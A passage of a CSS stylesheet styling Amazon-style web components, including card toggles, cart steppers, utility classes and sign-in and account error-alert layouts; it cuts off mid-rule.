.a-cardui[data-a-card-type=peekToggle] .a-cardui-expand-control-footer .a-see-more,
.a-cardui[data-a-card-type=peekExpand] .a-cardui-expand-control-footer .a-see-more {
    font-weight: 400;
    display: inline-block;
    margin-left: 21px
}

.a-cardui[data-a-card-type=fullBleed] {
    padding: 0
}

.a-cardui[data-a-card-type=fullBleed] .a-cardui-header {
    padding: 0
}

.a-cardui[data-a-card-type=fullBleed] .a-cardui-body {
    padding: 0
}

.a-cardui[data-a-card-type=fullBleed] .a-cardui-body:last-child {
    padding-bottom: 0
}

.a-cardui[data-a-card-type=fullBleed] .a-cardui-footer {
    padding: 0
}

.a-cardui[data-a-card-type=peekExpand] .a-reactive-container-gradient {
    transition: height .4s cubic-bezier(.4, 0, .6, 1);
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 40px;
    background: -webkit-linear-gradient(rgba(255, 255, 255, 0), #fff);
    background: linear-gradient(rgba(255, 255, 255, 0), #fff)
}

.a-cardui[data-a-card-type=peekExpand] .a-cardui-content:focus {
    outline: 0
}

.a-cardui[data-a-card-type=peekExpand] .a-cardui-teaser+.a-cardui-content.a-cardui-uninitialized {
    height: 0;
    overflow: hidden
}

.a-cardui[data-a-card-type=peekExpand][data-a-expanded=true] .a-cardui-content.a-cardui-uninitialized {
    max-height: none !important
}

.a-cardui[data-a-card-type=peekExpand][data-a-expanded=true] .a-cardui-teaser+.a-cardui-content.a-cardui-uninitialized {
    height: auto;
    overflow: none
}

.a-cardui[data-a-card-type=peekExpand][data-a-expanded=true] .a-reactive-container-gradient {
    height: 0
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-content,
.a-cardui[data-a-card-type=peekToggle] .a-cardui-teaser {
    transition: visibility .2s, opacity .2s cubic-bezier(.4, 0, .6, 1)
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-content:focus,
.a-cardui[data-a-card-type=peekToggle] .a-cardui-teaser:focus {
    outline: 0
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-content {
    opacity: 0;
    -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';
    visibility: hidden
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-content.a-cardui-uninitialized {
    position: absolute;
    top: 0;
    left: 0
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-teaser {
    opacity: 1;
    -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
    visibility: visible;
    transition-delay: .2s
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-teaser.a-cardui-uninitialized {
    position: static
}

.a-cardui[data-a-card-type=peekToggle][data-a-expanded=true] .a-cardui-content {
    opacity: 1;
    -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
    visibility: visible;
    transition-delay: .2s
}

.a-cardui[data-a-card-type=peekToggle][data-a-expanded=true] .a-cardui-content.a-cardui-uninitialized {
    position: static
}

.a-cardui[data-a-card-type=peekToggle][data-a-expanded=true] .a-cardui-teaser {
    opacity: 0;
    -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';
    visibility: hidden;
    transition-delay: 0s
}

.a-cardui[data-a-card-type=peekToggle][data-a-expanded=true] .a-cardui-teaser.a-cardui-uninitialized {
    position: absolute;
    top: 0;
    left: 0
}

.a-reactive-container {
    position: relative;
    overflow: hidden;
    min-height: 0
}

.a-reactive-container.a-reactive-container-transition {
    transition: height .4s cubic-bezier(.4, 0, .2, 1)
}

.a-cardui-absolute-position {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%
}

.a-css-icon-draw {
    display: inline-block;
    padding: 4.5px;
    position: absolute
}

.a-css-icon-draw.a-css-icon-expand {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    bottom: 2px
}

.a-css-icon-draw.a-css-icon-collapse {
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    bottom: -4px
}

.a-cardui .a-truncate {
    display: block
}

/* ******** */
.a-modal-framework-wrapper {
    position: fixed;
    top: 0;
    left: 0
}

/* ******** */
[data-a-atomic-interop][data-a-component=spot-button][data-a-type=atc] {
    background-color: #ffd814;
    border-style: none;
    border-radius: 9999px;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    display: flex;
    padding: 0;
    position: relative
}

[data-a-atomic-interop][data-a-component=spot-button][data-a-type=atc][data-a-size=small] {
    width: 24px;
    height: 24px
}

[data-a-atomic-interop][data-a-component=spot-button][data-a-type=atc][data-a-size=base] {
    width: 32px;
    height: 32px
}

[data-a-atomic-interop][data-a-component=spot-button][data-a-type=atc]:hover {
    background-color: #f7ca00
}

[data-a-atomic-interop][data-a-component=spot-button][data-a-type=atc]:active {
    background-color: #f0b800
}

[data-a-atomic-interop][data-a-component=spot-button][data-a-type=atc]:disabled {
    cursor: not-allowed;
    background-color: #f0f2f2;
    border-color: #d5d9d9;
    border-style: solid;
    border-width: 1px
}

[data-a-atomic-interop][data-a-component=spot-button][data-a-type=atc]:focus-visible {
    outline-color: #007185;
    outline-offset: 2px;
    outline-style: solid;
    outline-width: 3px
}

[data-a-atomic-interop][data-a-component=spot-button] [data-a-selector=spot-button-touch-target] {
    width: 44px;
    height: 44px;
    position: absolute
}

[data-a-atomic-interop][data-a-component=spot-button][data-a-visible=false] {
    display: none
}

/* ******** */
[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc] {
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 104px;
    background-color: #fff;
    box-sizing: border-box;
    border-color: #ffd814;
    border-style: solid;
    border-width: 3px;
    border-radius: 100px;
    overflow: hidden
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc] [data-a-selector=decrement] {
    border-style: none;
    border-start-start-radius: 100px;
    border-end-start-radius: 100px;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    display: flex;
    padding: 0;
    background-color: transparent
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc] [data-a-selector=increment] {
    border-style: none;
    border-start-end-radius: 100px;
    border-end-end-radius: 100px;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    display: flex;
    padding: 0;
    background-color: transparent
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc] [data-a-selector=spinbutton] {
    flex: 1 1 0%;
    justify-content: center;
    align-items: center;
    align-self: stretch;
    display: flex
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc] [data-a-selector=spinbutton]:focus-visible {
    outline-color: #007185;
    outline-style: solid;
    outline-width: 3px;
    outline-offset: -3px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc] [data-a-selector=value] {
    line-height: 20px;
    font-weight: 700;
    font-size: 14px;
    justify-content: center;
    align-items: center;
    flex-basis: 32px;
    display: flex;
    position: relative
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc] [data-a-selector=button-touch-target] {
    position: absolute;
    width: 44px;
    height: 44px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-size=small] {
    height: 24px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-size=small] [data-a-selector=increment] {
    margin-inline-end: -6px;
    width: 32px;
    height: 24px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-size=small] [data-a-selector=decrement] {
    margin-inline-start: -6px;
    width: 32px;
    height: 24px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-size=small] [data-a-selector=value] {
    height: 24px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-size=base] {
    height: 32px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-size=base] [data-a-selector=decrement] {
    margin-inline-start: -3px;
    width: 32px;
    height: 32px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-size=base] [data-a-selector=increment] {
    margin-inline-end: -3px;
    width: 32px;
    height: 32px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-size=base] [data-a-selector=value] {
    height: 32px
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-value-status=normal] [data-a-selector=spinner] {
    display: none
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-value-status=loading] [data-a-selector=value] {
    display: none
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-decrement-status=disabled] [data-a-selector=decrement] {
    cursor: not-allowed
}

[data-a-atomic-interop][data-a-component=stepper][data-a-type=atc][data-a-increment-status=disabled] [data-a-selector=increment] {
    cursor: not-allowed
}

@-webkit-keyframes a-stepper-item-down {
    0% {
        -webkit-transform: translate(0, -220%);
        transform: translate(0, -220%);
        opacity: 0
    }

    43% {
        -webkit-transform: translate(0, -10%);
        transform: translate(0, -10%)
    }

    86% {
        -webkit-transform: translate(0, 2px);
        transform: translate(0, 2px);
        opacity: 1
    }

    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes a-stepper-item-down {
    0% {
        -webkit-transform: translate(0, -220%);
        transform: translate(0, -220%);
        opacity: 0
    }

    43% {
        -webkit-transform: translate(0, -10%);
        transform: translate(0, -10%)
    }

    86% {
        -webkit-transform: translate(0, 2px);
        transform: translate(0, 2px);
        opacity: 1
    }

    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-webkit-keyframes a-stepper-item-up {
    0% {
        -webkit-transform: translate(0, 220%);
        transform: translate(0, 220%);
        opacity: 0
    }

    43% {
        -webkit-transform: translate(0, 10%);
        transform: translate(0, 10%)
    }

    86% {
        -webkit-transform: translate(0, -2px);
        transform: translate(0, -2px);
        opacity: 1
    }

    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes a-stepper-item-up {
    0% {
        -webkit-transform: translate(0, 220%);
        transform: translate(0, 220%);
        opacity: 0
    }

    43% {
        -webkit-transform: translate(0, 10%);
        transform: translate(0, 10%)
    }

    86% {
        -webkit-transform: translate(0, -2px);
        transform: translate(0, -2px);
        opacity: 1
    }

    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-webkit-keyframes a-stepper-opacity {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes a-stepper-opacity {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@media (prefers-reduced-motion:no-preference) {
    [data-a-animate-down] {
        -webkit-animation: a-stepper-item-down 233ms cubic-bezier(.36, 0, .83, 1) forwards;
        animation: a-stepper-item-down 233ms cubic-bezier(.36, 0, .83, 1) forwards
    }

    [data-a-animate-up] {
        -webkit-animation: a-stepper-item-up 233ms cubic-bezier(.36, 0, .83, 1) forwards;
        animation: a-stepper-item-up 233ms cubic-bezier(.36, 0, .83, 1) forwards
    }
}

@media (prefers-reduced-motion) {
    [data-a-animate-down] {
        -webkit-animation: a-stepper-opacity .1s cubic-bezier(.36, 0, .83, 1);
        animation: a-stepper-opacity .1s cubic-bezier(.36, 0, .83, 1)
    }

    [data-a-animate-up] {
        -webkit-animation: a-stepper-opacity .1s cubic-bezier(.36, 0, .83, 1);
        animation: a-stepper-opacity .1s cubic-bezier(.36, 0, .83, 1)
    }
}

/* ******** */
.a-hidden,
.aok-hidden {
    display: none !important;
    visibility: hidden !important
}

.a-block,
.aok-block {
    position: relative;
    display: block
}

.a-inline-block,
.aok-inline-block {
    display: inline-block
}

.a-offscreen,
.aok-offscreen {
    position: absolute !important;
    left: 0 !important;
    bottom: -1px !important;
    z-index: -1 !important;
    opacity: 0
}

.a-relative,
.aok-relative {
    position: relative
}

.a-float-right,
.aok-float-right {
    float: right !important
}

.a-float-left,
.aok-float-left {
    float: left !important
}

.a-align-top,
.aok-align-top {
    vertical-align: top !important
}

.a-align-center,
.aok-align-center {
    vertical-align: middle !important
}

.a-align-bottom,
.aok-align-bottom {
    vertical-align: bottom !important
}

.a-align-center-horizontally,
.aok-align-center-horizontally {
    margin-right: auto;
    margin-left: auto
}

.a-nowrap,
.aok-nowrap {
    white-space: nowrap
}

.a-break-word,
.aok-break-word {
    word-break: break-all
}

.a-clearfix::after,
.a-clearfix::before,
.aok-clearfix::after,
.aok-clearfix::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-clearfix::after,
.aok-clearfix::after {
    clear: both
}

.a-hide-text,
.aok-hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.a-pre-line,
.aok-pre-line {
    white-space: pre-line
}

.a-no-select,
.aok-no-select {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}



.auth-workflow .auth-pagelet-container {
    width: 350px;
    margin: 0 auto
}

.auth-workflow .auth-pagelet-container-wide {
    width: 500px;
    margin: 0 auto
}

#auth-alert-window {
    display: none
}

.auth-display-none {
    display: none
}

.auth-pagelet-mobile-container {
    max-width: 400px;
    margin: 0 auto
}

.auth-pagelet-desktop-narrow-container {
    max-width: 350px;
    margin: 0 auto
}

.auth-pagelet-desktop-wide-container {
    max-width: 600px;
    margin: 0 auto
}

.auth-pagelet-desktop-wider-container {
    max-width: 900px;
    margin: 0 auto
}

.hide {
    display: none
}

.circularLayout {
    padding-left: 55px;
    padding-right: 50px;
    padding-top: 35px;
    max-width: 90% !important;
    margin: 0 auto
}

#legalTextRow a {
    text-decoration: underline !important
}

.auth-disable-link {
    pointer-events: none;
    opacity: .5
}

div[data-a-input-name=legalAgreementCheckBox] a {
    text-decoration: underline !important
}

div[data-a-input-name=cbdtAgreementCheckBox] a {
    text-decoration: underline !important
}

div[data-a-input-name=signin-legal-agreement-checkbox] a {
    text-decoration: underline !important
}

@media (max-width:375px) {
    .auth-workflow .auth-pagelet-container {
        width: 100%;
        margin: 0 auto
    }
}

label.auth-hidden-label {
    height: 0 !important;
    width: 0 !important;
    overflow: hidden;
    position: absolute
}

.auth-phone-number-input {
    margin-left: 10px
}

.auth-circular-image {
    position: relative;
    height: 50px;
    width: 50px;
    overflow: hidden;
    border-radius: 50%
}

.auth-text-truncate {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.auth-disable-link {
    pointer-events: none;
    opacity: .5
}

#auth-captcha-noop-link {
    display: none
}

#auth-captcha-image-container {
    height: 70px;
    width: 200px;
    margin-right: auto;
    margin-left: auto
}

.auth-footer-seperator {
    display: inline-block;
    width: 20px
}

#auth-cookie-warning-message {
    display: none
}

#auth-pv-client-side-error-box,
#auth-pv-client-side-success-box {
    display: none
}

.auth-error-messages {
    color: #000;
    margin: 0
}

.auth-error-messages li {
    display: none
}

.auth-inlined-error-message {
    display: none
}

html[dir=rtl] .auth-inlined-error-message .a-icon-alert {
    right: -5px
}

.ap_ango_default .ap_ango_email_elem,
.ap_ango_default .ap_ango_phone_elem {
    display: none
}

.ap_ango_phone .ap_ango_default_elem,
.ap_ango_phone .ap_ango_email_elem {
    display: none
}

.ap_ango_email .ap_ango_default_elem,
.ap_ango_email .ap_ango_phone_elem {
    display: none
}

.auth-show-password-enabled.auth-show-password-engaged.auth-show-password-ready .auth-password-row {
    position: relative
}

.auth-show-password-enabled.auth-show-password-engaged.auth-show-password-ready #ap_password {
    outline: 0;
    position: relative;
    padding-bottom: 1.6rem;
    height: auto
}

.auth-visible-password-container {
    position: absolute;
    top: calc(100% - 1.5rem);
    left: 7px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    pointer-events: none;
    display: none
}

.auth-show-password-enabled.auth-show-password-engaged.auth-show-password-ready .auth-visible-password-container {
    display: block
}

.auth-show-password-enabled.auth-show-password-engaged .auth-visible-password-container.auth-show-password-empty {
    display: none
}

.auth-visible-password {
    white-space: pre
}

.auth-interactive-dialog {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    display: none;
    background: rgba(0, 0, 0, .8);
    z-index: 100
}

.auth-interactive-dialog #auth-interactive-dialog-container {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    position: relative;
    text-align: center
}

.auth-interactive-dialog #auth-interactive-dialog-container .auth-interactive-dialog-content {
    display: inline-block
}

.auth-third-party-content {
    text-align: center
}

.auth-wechat-login-button .wechat_button {
    background: #13D71F;
    background: -webkit-gradient(linear, left top, left bottom, from(#13D71F), to(#64d720));
    background: -webkit-linear-gradient(top, #13D71F, #63D71F);
    background: -moz-linear-gradient(top, #13D71F, #63D71F);
    background: -ms-linear-gradient(top, #13D71F, #63D71F);
    background: -o-linear-gradient(top, #13D71F, #63D71F);
    background: linear-gradient(top, #13D71F, #63D71F)
}

.wechat_button_label {
    color: #fff
}

.wechat_button_icon {
    top: 5px !important
}

.a-lt-ie8 .wechat_button_icon {
    top: 0 !important
}

.a-lt-ie8 .auth-wechat-login-button .a-button-inner {
    height: 31px
}

#signInWithAppleSubmit.apple_button_label {
    color: #111
}

#signInWithAppleSection.siwa_section {
    color: #111;
    margin-top: 28px !important
}

#signInWithAppleSubmit.siwa_link {
    font-size: 1.6rem !important
}


#aui-overrides-mase #mase-override-heading-section {
    font-weight: 700 !important;
    font-size: 18px !important
}

#aui-overrides-mase #mase-desktop #mase-override-error-alert-box .a-alert-heading {
    padding-left: 26px;
    padding-bottom: 10px;
    font-weight: 700;
    font-size: 18px;
    line-height: 24px;
    text-rendering: optimizelegibility;
    color: #0F1111;
    font-family: "Amazon Ember", Arial, sans-serif;
    overflow-wrap: break-word
}

#aui-overrides-mase #mase-desktop #mase-override-error-alert-box.a-box.a-alert.a-alert-error {
    position: relative;
    border-style: solid;
    border-top-width: 2px;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 12px !important;
    display: block;
    border-radius: 8px;
    border-top-color: #CC0C39;
    border-right-color: #CC0C39;
    border-bottom-color: #CC0C39;
    border-left-color: #CC0C39;
    background-color: #FFF
}


#aui-overrides-mase #mase-desktop #mase-override-error-alert-box .a-alert-content {
    padding-left: 0;
    font-family: "Amazon Ember", Arial, sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #0F1111
}

#aui-overrides-mase #mase-desktop #mase-override-error-alert-box .a-alert-content #mase-override-error-alert-content {
    padding-left: 26px !important
}

#aui-overrides-mase #mase-desktop #mase-override-error-alert-box .a-box-inner.a-alert-container {
    padding: 14px 18px 18px;
    background-color: #FFF;
    border-radius: 8px;
    position: relative;
    box-shadow: none
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-section {
    font-size: 14px;
    line-height: 20px;
    font-family: "Amazon Ember", Arial, sans-serif
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-button-inner .a-button-text {
    font-family: "Amazon Ember", Arial, sans-serif
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-row.a-expander-container.a-expander-inline-container {
    font-size: 14px;
    line-height: 20px;
    font-family: "Amazon Ember", Arial, sans-serif
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-expander-header.a-declarative.a-expander-inline-header.a-link-expander {
    margin-left: 5px
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-icon.a-icon-collapse {
    height: 7px;
    width: 7px;
    margin-left: -3px;
    rotate: -135deg;
    margin-top: -1px;
    background-image: none;
    border-top-color: #0f1111;
    border-top-style: solid;
    border-top-width: medium;
    border-right-color: #0f1111;
    border-right-style: solid;
    border-right-width: medium;
    border-bottom-color: #0f1111;
    border-bottom-style: solid;
    border-bottom-width: medium;
    border-left-color: #0f1111;
    border-left-style: solid;
    border-left-width: medium;
    border-image-outset: 0;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-top-width: 0;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 0;
    padding: 3px;
    opacity: 1;
    background-position-x: -382px;
    background-position-y: -86px;
    position: absolute;
    top: 50%;
    left: 0;
    display: inline-block;
    background-size: 400px 900px;
    background-repeat: no-repeat;
    box-sizing: border-box
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-icon.a-icon-expand {
    height: 7px;
    width: 7px;
    margin-left: -3px;
    rotate: 45deg;
    margin-top: -5px;
    background-image: none;
    border-top-color: #0f1111;
    border-top-style: solid;
    border-top-width: medium;
    border-right-color: #0f1111;
    border-right-style: solid;
    border-right-width: medium;
    border-bottom-color: #0f1111;
    border-bottom-style: solid;
    border-bottom-width: medium;
    border-left-color: #0f1111;
    border-left-style: solid;
    border-left-width: medium;
    border-image-outset: 0;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-top-width: 0;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 0;
    padding: 3px;
    opacity: 1;
    background-position-x: -366px;
    background-position-y: -86px;
    position: absolute;
    top: 50%;
    left: 0;
    display: inline-block;
    background-size: 400px 900px;
    background-repeat: no-repeat;
    box-sizing: border-box
}


#aui-overrides-mase #mase-desktop #mase-override-box .a-checkbox.a-checkbox-fancy input:focus+.a-icon::after,
#aui-overrides-mase #mase-desktop .a-radio.a-radio-fancy input:focus+.a-icon::after {
    border-top-color: #007185;
    border-top-style: solid;
    border-top-width: 1px;
    border-right-color: #007185;
    border-right-style: solid;
    border-right-width: 1px;
    border-bottom-color: #007185;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-left-color: #007185;
    border-left-style: solid;
    border-left-width: 1px;
    border-image-outset: 0;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-checkbox.a-checkbox-fancy input:focus+.a-icon,
#aui-overrides-mase #mase-desktop .a-radio.a-radio-fancy input:focus+.a-icon {
    box-shadow: 0 0 0 3px #C8F3FA, 0 1px 2px rgba(15, 17, 17, .15) inset
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-checkbox-fancy:hover :checked+.a-icon-checkbox {
    background-position-x: -236px !important;
    background-position-y: -268px !important
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-checkbox-fancy:hover .a-icon-checkbox {
    background-position-x: -314px !important;
    background-position-y: -344px !important
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-unordered-list.a-vertical {
    color: #0F1111;
    font-size: 14px;
    line-height: 20px
}

#aui-overrides-mase #mase-desktop #mase-override-box #auth-emailNew-invalid-email-alert.a-box.a-alert-inline.a-alert-inline-error,
#aui-overrides-mase #mase-desktop #mase-override-box #auth-emailNew-missing-alert.a-box.a-alert-inline.a-alert-inline-error,
#aui-overrides-mase #mase-desktop #mase-override-box #changeDefaultCheckboxErrorMessage.a-box.a-alert-inline.a-alert-inline-error,
#aui-overrides-mase #mase-desktop #mase-override-box #repair-mase-inlineerror.a-box.a-alert-inline.a-alert-inline-error {
    position: relative;
    border-radius: 0;
    min-height: 20px
}

#aui-overrides-mase #mase-desktop #auth-emailNew-invalid-email-alert .a-box-inner.a-alert-container,
#aui-overrides-mase #mase-desktop #auth-emailNew-missing-alert .a-box-inner.a-alert-container,
#aui-overrides-mase #mase-desktop #changeDefaultCheckboxErrorMessage .a-box-inner.a-alert-container,
#aui-overrides-mase #mase-desktop #repair-mase-inlineerror .a-box-inner.a-alert-container {
    padding-left: 23px;
    color: #BA0933;
    border-radius: 0
}


#aui-overrides-mase #mase-desktop #auth-emailNew-invalid-email-alert .a-alert-content,
#aui-overrides-mase #mase-desktop #auth-emailNew-missing-alert .a-alert-content,
#aui-overrides-mase #mase-desktop #repair-mase-inlineerror .a-alert-content {
    font-weight: 400 !important
}

#aui-overrides-mase #mase-desktop #mase-override-box .a-icon.a-icon-checkbox.confirmChangeDefaultCheckboxError {
    border: 1px solid #CC0C39
}

#aui-overrides-mase #mase-desktop #mase-override-box #mase-override-section {
    font-weight: 700 !important;
    font-size: 15px
}

#aui-overrides-mase #mase-desktop #mase-override-form .a-form-actions {
    border-top: none;
    background: 0 0;
    box-shadow: none;
    padding: 0
}

#aui-overrides-mase #mase-desktop #mase-override-box h2 {
    line-height: 32px
}

#aui-overrides-mase #mase-desktop #mase-override-box #mase-guardrail-change-default a,
#aui-overrides-mase #mase-desktop #mase-override-box #repair-learn-more-link a {
    text-decoration: none
}

#aui-overrides-mase #mase-mobile {
    font-family: "Amazon Ember", Arial, sans-serif
}

#aui-overrides-mase #mase-mobile #mase-override-section-mobile {
    font-weight: 700 !important
}

#aui-overrides-mase #mase-mobile .a-unordered-list.a-vertical {
    color: #0F1111
}

#aui-overrides-mase #mase-mobile h2 {
    font-weight: 700 !important
}

#aui-overrides-mase #mase-mobile .a-checkbox.a-checkbox-fancy input:focus+.a-icon::after,
#aui-overrides-mase #mase-mobile .a-radio.a-radio-fancy input:focus+.a-icon::after {
    border-top-color: #007185;
    border-top-style: solid;
    border-top-width: .1rem;
    border-right-color: #007185;
    border-right-style: solid;
    border-right-width: .1rem;
    border-bottom-color: #007185;
    border-bottom-style: solid;
    border-bottom-width: .1rem;
    border-left-color: #007185;
    border-left-style: solid;
    border-left-width: .1rem;
    border-image-outset: 0;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1
}

#aui-overrides-mase #mase-mobile .a-checkbox.a-checkbox-fancy input:focus+.a-icon,
#aui-overrides-mase #mase-mobile .a-radio.a-radio-fancy input:focus+.a-icon {
    box-shadow: 0 0 0 .3rem #C8F3FA, 0 .1rem .2rem rgba(15, 17, 17, .15) inset
}

#aui-overrides-mase #mase-mobile #changeDefaultCheckboxErrorMessage .a-box.a-alert-inline.a-alert-inline-error {
    position: relative;
    border-radius: 0;
    min-height: 2rem
}

#aui-overrides-mase #mase-mobile #auth-emailNew-invalid-email-alert .a-box-inner.a-alert-container,
#aui-overrides-mase #mase-mobile #auth-emailNew-missing-alert .a-box-inner.a-alert-container,
#aui-overrides-mase #mase-mobile #changeDefaultCheckboxErrorMessage .a-box-inner.a-alert-container,
#aui-overrides-mase #mase-mobile #repair-mase-inlineerror .a-box-inner.a-alert-container {
    padding-left: 2.8rem;
    color: #BA0933;
    border-radius: 0
}

#aui-overrides-mase #mase-mobile #aui-overrides-mase-expander-mobile .a-icon.a-icon-expand {
    height: .7rem;
    width: .7rem;
    margin-left: .2rem;
    margin-top: -.5rem;
    background-image: none;
    rotate: 45deg;
    border-top-color: #0f1111;
    border-top-style: solid;
    border-right-color: #0f1111;
    border-right-style: solid;
    border-bottom-color: #0f1111;
    border-bottom-style: solid;
    border-left-color: #0f1111;
    border-left-style: solid;
    border-image-outset: 0;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-top-width: 0;
    border-right-width: .2rem;
    border-bottom-width: .2rem;
    border-left-width: 0;
    padding-top: .3rem;
    padding-right: .3rem;
    padding-bottom: .3rem;
    padding-left: .3rem;
    opacity: 1;
    background-position-x: -36.6rem;
    background-position-y: -8.6rem;
    position: absolute;
    top: 50%;
    left: 0;
    display: inline-block;
    background-size: 40rem 90rem;
    background-repeat: no-repeat;
    font-style: italic;
    box-sizing: border-box
}

#aui-overrides-mase #mase-mobile #aui-overrides-mase-expander-mobile .a-icon.a-icon-collapse {
    height: .7rem;
    width: .7rem;
    margin-left: .2rem;
    margin-top: -.1rem;
    background-image: none;
    rotate: -135deg;
    border-top-color: #0f1111;
    border-top-style: solid;
    border-right-color: #0f1111;
    border-right-style: solid;
    border-bottom-color: #0f1111;
    border-bottom-style: solid;
    border-left-color: #0f1111;
    border-left-style: solid;
    border-image-outset: 0;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-top-width: 0;
    border-right-width: .2rem;
    border-bottom-width: .2rem;
    border-left-width: 0;
    padding-top: .3rem;
    padding-right: .3rem;
    padding-bottom: .3rem;
    padding-left: .3rem;
    opacity: 1;
    background-position-x: -38.2rem;
    background-position-y: -8.6rem;
    position: absolute;
    top: 50%;
    left: 0;
    display: inline-block;
    background-size: 40rem 90rem;
    background-repeat: no-repeat;
    font-style: italic;
    box-sizing: border-box
}

#aui-overrides-mase #mase-mobile #aui-overrides-mase-expander-mobile .a-expander-header.a-declarative.a-expander-inline-header.a-link-expander {
    padding-left: 1.6rem
}

#aui-overrides-mase #mase-mobile #aui-overrides-mase-error-alert-box-mobile .a-box-inner.a-alert-container {
    padding: 1.3rem 1.7rem;
    background-color: #FFF;
    border-radius: .8rem;
    position: relative;
    box-shadow: none
}

#aui-overrides-mase #mase-mobile #aui-overrides-mase-error-alert-box-mobile .a-alert-content {
    color: #0F1111
}

#aui-overrides-mase #mase-mobile #aui-overrides-mase-error-alert-box-mobile.a-box.a-alert.a-alert-error {
    border-top-width: .2rem;
    border-right-width: .2rem;
    border-bottom-width: .2rem;
    border-left-width: 1.2rem;
    border-radius: .8rem;
    border-top-color: #cc0c39;
    border-right-color: #cc0c39;
    border-bottom-color: #cc0c39;
    border-left-color: #cc0c39;
    position: relative;
    border-style: solid;
    display: block;
    background-color: #FFF
}

#aui-overrides-mase #mase-mobile #aui-overrides-mase-error-alert-box-mobile .a-alert-heading {
    padding-bottom: .9rem;
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.35;
    text-rendering: optimizeLegibility;
    color: #0F1111;
    font-family: "Amazon Ember", Arial, sans-serif;
    overflow-wrap: break-word
}

#aui-overrides-mase #mase-mobile #mase-override-form .a-form-actions {
    border-top: none;
    background: 0 0;
    box-shadow: none;
    padding-top: 0;
    padding-bottom: 0
}

#aui-overrides-mase #mase-mobile .a-button-inner .a-button-text {
    font-family: "Amazon Ember", Arial, sans-serif
}

#aui-overrides-mase #mase-mobile #mase-guardrail-change-default a,
#aui-overrides-mase #mase-mobile #repair-learn-more-link a {
    text-decoration: none
}

#aui-overrides-mase #mase-mobile #mase-override-form .a-input-text-wrapper.a-form-error {
    border-color: #CC0C39;
